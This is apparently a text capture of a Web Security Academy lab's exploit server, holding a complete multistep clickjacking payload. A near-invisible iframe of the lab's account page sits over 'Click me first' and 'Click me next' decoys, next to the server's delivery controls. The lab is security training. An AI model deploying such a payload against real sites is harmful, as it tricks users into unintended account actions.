 exploit-0a89009e0424cf11809498a0013600c5.exploit-server.net
K
1
Body:
<style>
iframe {
position:relative;
width:500px;
height:700px;
opacity:0.00001;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top:490px;
left:50px;
z-index: 1;
}
.secondClick {
top:285px;
left:195px;
}
</style>
<div class="firstClick">Click me first</div>
<div class="secondClick">Click me next</div>
<iframe src="https://0ab700ca0445cfef800699c700b600d2.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log
exploit-0a89009e0424cf11809498a0013600c5.exploit-server.net/exploit
K
1